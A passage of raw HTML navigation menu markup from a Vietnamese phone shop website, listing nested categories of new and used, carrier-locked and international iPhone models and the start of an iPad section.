= 'next_menu' id ='next_888'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_888'><div class = 'label' id = 'close_888'>iPhone 11</div><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 11 Lock' href='https://dienthoaihay.vn/iphone-11-lock-pc41.html'>iPhone 11 Lock</a><span class = 'next_menu' id ='next_909'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_909'><div class = 'label' id = 'close_909'>iPhone 11 Lock</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 11 Lock cũ' href='https://dienthoaihay.vn/iphone-11-lock-cu-pc72.html'>iPhone 11 Lock cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 11 Lock mới' href='https://dienthoaihay.vn/iphone-11-lock-moi-pc73.html'>iPhone 11 Lock mới</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 11 quốc tế' href='https://dienthoaihay.vn/iphone-11-quoc-te-pc40.html'>iPhone 11 quốc tế</a><span class = 'next_menu' id ='next_912'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_912'><div class = 'label' id = 'close_912'>iPhone 11 quốc tế</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 11 cũ' href='https://dienthoaihay.vn/iphone-11-quoc-te-cu-pc70.html'>iPhone 11 cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 11 mới' href='https://dienthoaihay.vn/iphone/iphone-11-quoc-te-2-sim-vat-ly-p157.html'>iPhone 11 mới</a></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 11 Pro' href='https://dienthoaihay.vn/iphone/iphone-11-pro-chinh-hang-vna-p231.html'>iPhone 11 Pro</a><span class = 'next_menu' id ='next_889'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_889'><div class = 'label' id = 'close_889'>iPhone 11 Pro</div><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 11 Pro Lock' href='https://dienthoaihay.vn/iphone-11-pro-lock-pc39.html'>iPhone 11 Pro Lock</a><span class = 'next_menu' id ='next_915'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_915'><div class = 'label' id = 'close_915'>iPhone 11 Pro Lock</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 11 Pro Lock cũ' href='https://dienthoaihay.vn/iphone-11-lock-cu-pc72.html'>iPhone 11 Pro Lock cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 11 Pro Lock mới' href='https://dienthoaihay.vn/iphone-11-lock-moi-pc73.html'>iPhone 11 Pro Lock mới</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 11 Pro quốc tế' href='https://dienthoaihay.vn/iphone-11-pro-quoc-te-pc38.html'>iPhone 11 Pro quốc tế</a><span class = 'next_menu' id ='next_916'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_916'><div class = 'label' id = 'close_916'>iPhone 11 Pro quốc tế</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 11 Pro cũ' href='https://dienthoaihay.vn/iphone/iphone-11-pro-quoc-te-cu-p40.html'>iPhone 11 Pro cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 11 Pro mới' href='https://dienthoaihay.vn/iphone-11-pro-quoc-te-moi-pc74.html'>iPhone 11 Pro mới</a></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 11 Pro Max' href='https://dienthoaihay.vn/iphone/iphone-11-pro-max-chinh-hang-vna-1-p235.html'>iPhone 11 Pro Max</a><span class = 'next_menu' id ='next_890'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_890'><div class = 'label' id = 'close_890'>iPhone 11 Pro Max</div><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 11 Pro Max Lock' href='https://dienthoaihay.vn/iphone-11-pro-max-lock-pc37.html'>iPhone 11 Pro Max Lock</a><span class = 'next_menu' id ='next_921'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_921'><div class = 'label' id = 'close_921'>iPhone 11 Pro Max Lock</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 11 Pro Max Lock cũ' href='https://dienthoaihay.vn/iphone-11-pro-max-lock-cu-pc78.html'>iPhone 11 Pro Max Lock cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 11 Pro Max Lock mới' href='https://dienthoaihay.vn/iphone-11-pro-max-lock-moi-pc79.html'>iPhone 11 Pro Max Lock mới</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 11 Pro Max quốc tế' href='https://dienthoaihay.vn/iphone-11-pro-max-quoc-te-pc36.html'>iPhone 11 Pro Max quốc tế</a><span class = 'next_menu' id ='next_922'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_922'><div class = 'label' id = 'close_922'>iPhone 11 Pro Max quốc tế</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 11 Pro Max cũ' href='https://dienthoaihay.vn/iphone/iphone-11-pro-max-quoc-te-cu-p37.html'>iPhone 11 Pro Max cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 11 Pro Max mới' href='https://dienthoaihay.vn/iphone-11-pro-max-quoc-te-moi-pc81.html'>iPhone 11 Pro Max mới</a></li></ul></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iPhone XS / iPhone XS Max' href='https://dienthoaihay.vn/iphone-xs--iphone-xs-max-pc11.html'>iPhone XS / iPhone XS Max</a><span class = 'next_menu' id ='next_880'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_880'><div class = 'label' id = 'close_880'>iPhone XS / iPhone XS Max</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone XS' href='https://dienthoaihay.vn/iphone/iphone-xs-cu-p75.html'>iPhone XS</a><span class = 'next_menu' id ='next_891'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_891'><div class = 'label' id = 'close_891'>iPhone XS</div><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone XS Lock' href='https://dienthoaihay.vn/iphone-xs-lock-pc45.html'>iPhone XS Lock</a><span class = 'next_menu' id ='next_927'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_927'><div class = 'label' id = 'close_927'>iPhone XS Lock</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone XS Lock mới' href='https://dienthoaihay.vn/iphone-xs-lock-moi-pc87.html'>iPhone XS Lock mới</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone XS Lock cũ' href='https://dienthoaihay.vn/iphone-xs-lock-cu-pc86.html'>iPhone XS Lock cũ</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone XS quốc tế' href='https://dienthoaihay.vn/iphone-xs-quoc-te-pc44.html'>iPhone XS quốc tế</a><span class = 'next_menu' id ='next_928'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_928'><div class = 'label' id = 'close_928'>iPhone XS quốc tế</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone XS cũ' href='https://dienthoaihay.vn/iphone/iphone-xs-cu-p75.html'>iPhone XS cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone XS mới' href='https://dienthoaihay.vn/iphone-xs-quoc-te-moi-pc89.html'>iPhone XS mới</a></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone XS Max' href='https://dienthoaihay.vn/iphone/iphone-xs-max-cu-p77.html'>iPhone XS Max</a><span class = 'next_menu' id ='next_892'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_892'><div class = 'label' id = 'close_892'>iPhone XS Max</div><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone XS Max Lock' href='https://dienthoaihay.vn/iphone-xs-max-lock-pc43.html'>iPhone XS Max Lock</a><span class = 'next_menu' id ='next_933'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_933'><div class = 'label' id = 'close_933'>iPhone XS Max Lock</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone XS Max Lock cũ' href='https://dienthoaihay.vn/iphone-xs-max-lock-cu-pc82.html'>iPhone XS Max Lock cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone XS Max Lock mới' href='https://dienthoaihay.vn/iphone-xs-max-lock-moi-pc83.html'>iPhone XS Max Lock mới</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone XS Max quốc tế' href='https://dienthoaihay.vn/iphone-xs-max-quoc-te-pc42.html'>iPhone XS Max quốc tế</a><span class = 'next_menu' id ='next_936'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_936'><div class = 'label' id = 'close_936'>iPhone XS Max quốc tế</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone XS Max cũ' href='https://dienthoaihay.vn/iphone/iphone-xs-max-cu-p77.html'>iPhone XS Max cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone XS Max mới' href='https://dienthoaihay.vn/iphone-xs-max-quoc-te-moi-pc85.html'>iPhone XS Max mới</a></li></ul></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iPhone X / iPhone XR' href='https://dienthoaihay.vn/iphone-x--iphone-xr-pc12.html'>iPhone X / iPhone XR</a><span class = 'next_menu' id ='next_881'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_881'><div class = 'label' id = 'close_881'>iPhone X / iPhone XR</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone X' href='https://dienthoaihay.vn/iphone/iphone-x-cu-p73.html'>iPhone X</a><span class = 'next_menu' id ='next_893'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_893'><div class = 'label' id = 'close_893'>iPhone X</div><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone X Lock' href='https://dienthoaihay.vn/iphone-x-lock-pc47.html'>iPhone X Lock</a><span class = 'next_menu' id ='next_939'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_939'><div class = 'label' id = 'close_939'>iPhone X Lock</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone X Lock cũ' href='https://dienthoaihay.vn/iphone-x-lock-cu-pc91.html'>iPhone X Lock cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone X Lock mới' href='https://dienthoaihay.vn/iphone-x-lock-moi-pc90.html'>iPhone X Lock mới</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone X quốc tế' href='https://dienthoaihay.vn/iphone-x-quoc-te-pc46.html'>iPhone X quốc tế</a><span class = 'next_menu' id ='next_940'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_940'><div class = 'label' id = 'close_940'>iPhone X quốc tế</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone X cũ' href='https://dienthoaihay.vn/iphone/iphone-x-cu-p73.html'>iPhone X cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone X mới' href='https://dienthoaihay.vn/iphone-x-quoc-te-moi-pc92.html'>iPhone X mới</a></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone XR' href='https://dienthoaihay.vn/iphone/iphone-xr-cu-p88.html'>iPhone XR</a><span class = 'next_menu' id ='next_894'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_894'><div class = 'label' id = 'close_894'>iPhone XR</div><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone XR Lock' href='https://dienthoaihay.vn/iphone-xr-lock-pc49.html'>iPhone XR Lock</a><span class = 'next_menu' id ='next_941'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_941'><div class = 'label' id = 'close_941'>iPhone XR Lock</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone XR Lock cũ' href='https://dienthoaihay.vn/iphone-xr-lock-cu-pc94.html'>iPhone XR Lock cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone XR Lock mới' href='https://dienthoaihay.vn/iphone-xr-lock-moi-pc95.html'>iPhone XR Lock mới</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone XR quốc tế' href='https://dienthoaihay.vn/iphone-xr-quoc-te-pc48.html'>iPhone XR quốc tế</a><span class = 'next_menu' id ='next_942'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_942'><div class = 'label' id = 'close_942'>iPhone XR quốc tế</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone XR cũ' href='https://dienthoaihay.vn/iphone/iphone-xr-cu-p88.html'>iPhone XR cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone XR mới' href='https://dienthoaihay.vn/iphone-xr-quoc-te-moi-pc97.html'>iPhone XR mới</a></li></ul></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iPhone 8 / iPhone 8 Plus' href='https://dienthoaihay.vn/iphone-8--iphone-8-plus-pc13.html'>iPhone 8 / iPhone 8 Plus</a><span class = 'next_menu' id ='next_882'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_882'><div class = 'label' id = 'close_882'>iPhone 8 / iPhone 8 Plus</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 8' href='https://dienthoaihay.vn/iphone-8-pc26.html'>iPhone 8</a><span class = 'next_menu' id ='next_895'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_895'><div class = 'label' id = 'close_895'>iPhone 8</div><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 8 Lock' href='https://dienthoaihay.vn/iphone-8-lock-pc52.html'>iPhone 8 Lock</a><span class = 'next_menu' id ='next_951'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_951'><div class = 'label' id = 'close_951'>iPhone 8 Lock</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 8 Lock cũ' href='https://dienthoaihay.vn/iphone-8-lock-cu-pc102.html'>iPhone 8 Lock cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 8 Lock mới' href='https://dienthoaihay.vn/iphone-8-lock-moi-pc103.html'>iPhone 8 Lock mới</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 8 quốc tế' href='https://dienthoaihay.vn/iphone-8-quoc-te-pc53.html'>iPhone 8 quốc tế</a><span class = 'next_menu' id ='next_952'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_952'><div class = 'label' id = 'close_952'>iPhone 8 quốc tế</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 8 cũ' href='https://dienthoaihay.vn/iphone/iphone-8-cu-p67.html'>iPhone 8 cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 8 mới' href='https://dienthoaihay.vn/iphone-8-quoc-te-moi-pc105.html'>iPhone 8 mới</a></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 8 Plus' href='https://dienthoaihay.vn/iphone-8-plus-pc27.html'>iPhone 8 Plus</a><span class = 'next_menu' id ='next_896'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_896'><div class = 'label' id = 'close_896'>iPhone 8 Plus</div><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 8 Plus Lock' href='https://dienthoaihay.vn/iphone-8-plus-lock-pc51.html'>iPhone 8 Plus Lock</a><span class = 'next_menu' id ='next_957'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_957'><div class = 'label' id = 'close_957'>iPhone 8 Plus Lock</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 8 Plus Lock cũ' href='https://dienthoaihay.vn/iphone-8-plus-lock-cu-pc98.html'>iPhone 8 Plus Lock cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 8 Plus Lock mới' href='https://dienthoaihay.vn/iphone-8-plus-lock-moi-pc99.html'>iPhone 8 Plus Lock mới</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 8 Plus quốc tế' href='https://dienthoaihay.vn/iphone-8-plus-quoc-te-pc50.html'>iPhone 8 Plus quốc tế</a><span class = 'next_menu' id ='next_958'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_958'><div class = 'label' id = 'close_958'>iPhone 8 Plus quốc tế</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 8 Plus cũ' href='https://dienthoaihay.vn/iphone/iphone-8-plus-cu-p70.html'>iPhone 8 Plus cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 8 Plus mới' href='https://dienthoaihay.vn/iphone-8-plus-quoc-te-moi-pc101.html'>iPhone 8 Plus mới</a></li></ul></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iPhone 7 / iPhone 7 Plus' href='https://dienthoaihay.vn/iphone-7--iphone-7-plus-pc14.html'>iPhone 7 / iPhone 7 Plus</a><span class = 'next_menu' id ='next_883'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_883'><div class = 'label' id = 'close_883'>iPhone 7 / iPhone 7 Plus</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 7' href='https://dienthoaihay.vn/iphone-7-pc28.html'>iPhone 7</a><span class = 'next_menu' id ='next_897'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_897'><div class = 'label' id = 'close_897'>iPhone 7</div><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 7 Lock' href='https://dienthoaihay.vn/iphone-7-lock-pc56.html'>iPhone 7 Lock</a><span class = 'next_menu' id ='next_963'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_963'><div class = 'label' id = 'close_963'>iPhone 7 Lock</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 7 Lock cũ' href='https://dienthoaihay.vn/iphone/iphone-7-lock-cu-p63.html'>iPhone 7 Lock cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 7 Lock mới' href='https://dienthoaihay.vn/iphone-7-lock-moi-pc111.html'>iPhone 7 Lock mới</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 7 quốc tế' href='https://dienthoaihay.vn/iphone-7-quoc-te-pc57.html'>iPhone 7 quốc tế</a><span class = 'next_menu' id ='next_964'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_964'><div class = 'label' id = 'close_964'>iPhone 7 quốc tế</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 7 cũ' href='https://dienthoaihay.vn/iphone/iphone-7-cu-p62.html'>iPhone 7 cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 7 mới' href='https://dienthoaihay.vn/iphone-7-quoc-te-moi-pc113.html'>iPhone 7 mới</a></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 7 Plus' href='https://dienthoaihay.vn/iphone-7-plus-pc29.html'>iPhone 7 Plus</a><span class = 'next_menu' id ='next_898'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_898'><div class = 'label' id = 'close_898'>iPhone 7 Plus</div><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 7 Plus Lock' href='https://dienthoaihay.vn/iphone-7-plus-lock-pc55.html'>iPhone 7 Plus Lock</a><span class = 'next_menu' id ='next_965'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_965'><div class = 'label' id = 'close_965'>iPhone 7 Plus Lock</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 7 Plus Lock cũ' href='https://dienthoaihay.vn/iphone-7-plus-lock-cu-pc106.html'>iPhone 7 Plus Lock cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 7 Plus Lock mới' href='https://dienthoaihay.vn/iphone-7-plus-lock-moi-pc107.html'>iPhone 7 Plus Lock mới</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 7 Plus quốc tế' href='https://dienthoaihay.vn/iphone-7-plus-quoc-te-pc54.html'>iPhone 7 Plus quốc tế</a><span class = 'next_menu' id ='next_966'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_966'><div class = 'label' id = 'close_966'>iPhone 7 Plus quốc tế</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 7 Plus cũ' href='https://dienthoaihay.vn/iphone/iphone-7-plus-cu-p64.html'>iPhone 7 Plus cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 7 Plus mới' href='https://dienthoaihay.vn/iphone-7-plus-quoc-te-moi-pc109.html'>iPhone 7 Plus mới</a></li></ul></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iPhone 6s / iPhone 6s Plus' href='https://dienthoaihay.vn/iphone-6s--iphone-6s-plus-pc15.html'>iPhone 6s / iPhone 6s Plus</a><span class = 'next_menu' id ='next_884'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_884'><div class = 'label' id = 'close_884'>iPhone 6s / iPhone 6s Plus</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 6s' href='https://dienthoaihay.vn/iphone-6s-pc30.html'>iPhone 6s</a><span class = 'next_menu' id ='next_899'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_899'><div class = 'label' id = 'close_899'>iPhone 6s</div><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 6s Lock' href='https://dienthoaihay.vn/iphone-6s-lock-pc61.html'>iPhone 6s Lock</a><span class = 'next_menu' id ='next_975'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_975'><div class = 'label' id = 'close_975'>iPhone 6s Lock</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 6s Lock cũ' href='https://dienthoaihay.vn/iphone-6s-lock-cu-pc119.html'>iPhone 6s Lock cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 6s Lock mới' href='https://dienthoaihay.vn/iphone-6s-lock-moi-pc118.html'>iPhone 6s Lock mới</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 6s quốc tế' href='https://dienthoaihay.vn/iphone-6s-quoc-te-pc60.html'>iPhone 6s quốc tế</a><span class = 'next_menu' id ='next_976'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_976'><div class = 'label' id = 'close_976'>iPhone 6s quốc tế</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 6s cũ' href='https://dienthoaihay.vn/iphone/iphone-6s-cu-p58.html'>iPhone 6s cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 6s mới' href='https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121.html'>iPhone 6s mới</a></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 6s Plus' href='https://dienthoaihay.vn/iphone-6s-plus-pc31.html'>iPhone 6s Plus</a><span class = 'next_menu' id ='next_900'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_900'><div class = 'label' id = 'close_900'>iPhone 6s Plus</div><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 6s Plus Lock' href='https://dienthoaihay.vn/iphone-6s-plus-lock-pc59.html'>iPhone 6s Plus Lock</a><span class = 'next_menu' id ='next_977'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_977'><div class = 'label' id = 'close_977'>iPhone 6s Plus Lock</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 6s Plus Lock cũ' href='https://dienthoaihay.vn/iphone/iphone-6s-plus-lock-cu-p61.html'>iPhone 6s Plus Lock cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 6s Plus Lock mới' href='https://dienthoaihay.vn/iphone-6s-plus-lock-moi-pc114.html'>iPhone 6s Plus Lock mới</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 6s Plus quốc tế' href='https://dienthoaihay.vn/iphone-6s-plus-quoc-te-pc58.html'>iPhone 6s Plus quốc tế</a><span class = 'next_menu' id ='next_978'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_978'><div class = 'label' id = 'close_978'>iPhone 6s Plus quốc tế</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 6s Plus cũ' href='https://dienthoaihay.vn/iphone-6s-plus-quoc-te-cu-pc116.html'>iPhone 6s Plus cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 6s Plus mới' href='https://dienthoaihay.vn/iphone-6s-plus-quoc-te-cu-pc116.html'>iPhone 6s Plus mới</a></li></ul></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iPhone khác' href='https://dienthoaihay.vn/iphone-khac-pc17.html'>iPhone khác</a><span class = 'next_menu' id ='next_886'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_886'><div class = 'label' id = 'close_886'>iPhone khác</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone SE 2020' href='https://dienthoaihay.vn/iphone/iphone-se-2020-chinh-hang-vna-p347.html'>iPhone SE 2020</a><span class = 'next_menu' id ='next_878'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_878'><div class = 'label' id = 'close_878'>iPhone SE 2020</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone SE 2020' href='https://dienthoaihay.vn/iphone-se-2020-pc18.html'>iPhone SE 2020</a><span class = 'next_menu' id ='next_887'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_887'><div class = 'label' id = 'close_887'>iPhone SE 2020</div><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone SE 2020 Lock' href='https://dienthoaihay.vn/iphone-se-2020-lock-pc35.html'>iPhone SE 2020 Lock</a><span class = 'next_menu' id ='next_903'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_903'><div class = 'label' id = 'close_903'>iPhone SE 2020 Lock</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone SE 2020 Lock cũ' href='https://dienthoaihay.vn/iphone-se-2020-lock-cu-pc69.html'>iPhone SE 2020 Lock cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone SE 2020 Lock mới' href='https://dienthoaihay.vn/iphone-se-2020-lock-moi-pc68.html'>iPhone SE 2020 Lock mới</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone SE 2020 quốc tế' href='https://dienthoaihay.vn/iphone-se-2020-quoc-te-pc34.html'>iPhone SE 2020 quốc tế</a><span class = 'next_menu' id ='next_904'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_904'><div class = 'label' id = 'close_904'>iPhone SE 2020 quốc tế</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone SE 2020 cũ' href='https://dienthoaihay.vn/iphone-se-2020-quoc-te-cu-pc66.html'>iPhone SE 2020 cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone SE 2020 mới' href='https://dienthoaihay.vn/iphone-se-2020-quoc-te-moi-pc67.html'>iPhone SE 2020 mới</a></li></ul></li></ul></li></ul></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_0'><a title='iPad' href='https://dienthoaihay.vn/ipad-pc7.html'>iPad</a><span class = 'next_menu' id ='next_874'></span><ul class = 'highlight highlight_1 scroll_bar' id = 'sub_menu_874'><div class = 'label' id = 'close_874'>iPad</div><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iPad Mini' href='https://dienthoaihay.vn/ipad-mini-pc137.html'>iPad Mini</a><span class = 'next_menu' id ='next_1007'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1007'><div class = 'label' id = 'close_1007'>iPad Mini</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPad Mini 2 Wifi 4G' href='https://dienthoaihay.vn/ipad/ipad-mini-2-cu-p55.html'>iPad Mini 2 Wifi 4G</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iPad Air' href='https://dienthoaihay.vn/ipad-air-pc140.html'>iPad Air</a><span class = 'next_menu' id ='next_1008'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1008'><div class = 'label' id = 'close_1008'>iPad Air</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPad Air Wifi 4G' href='https://dienthoaihay.vn/ipad/ipad-air-cu-p47.html'>iPad Air Wifi 4G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPad Air 2 Wifi 4G' href='https://dienthoaihay.vn/ipad/ipad-air-2-cu-p190.html'>iPad Air 2 Wifi 4G</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iPad 9.7' href='https://dienthoaihay.vn/ipad-97-pc139.html'>iPad 9.7</a><span class = 'next_menu' id ='next_1009'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1009'><div class = 'label' id = 'close_1009'>iPad 9.7</div><li class = 'group_class_menu 